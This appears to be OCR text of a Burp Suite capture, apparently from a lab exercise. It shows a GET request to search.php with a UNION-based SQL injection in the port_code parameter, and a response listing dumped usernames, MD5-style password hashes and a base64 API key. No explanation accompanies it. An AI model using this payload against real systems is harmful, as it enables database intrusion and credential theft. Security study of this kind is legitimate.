 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=
cn'+union+select+1,username,password,4+from+dev.credentials--+-
HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Search for a port: Search
Port Code Port City Port V
admin 5f4dcc3b5aa765d61d8327deb882cf99 4
dev_admin 47e761039fd8ba3705d38142eaffbdd5 4
api_key MzkyMDM3ZGJiYTUxZjY5Mjc3NmQ2Y2VmYjZkZDU0NmQgIC0K 4
software_engineer 392037dbba51f692776d6cefb6dd546d 4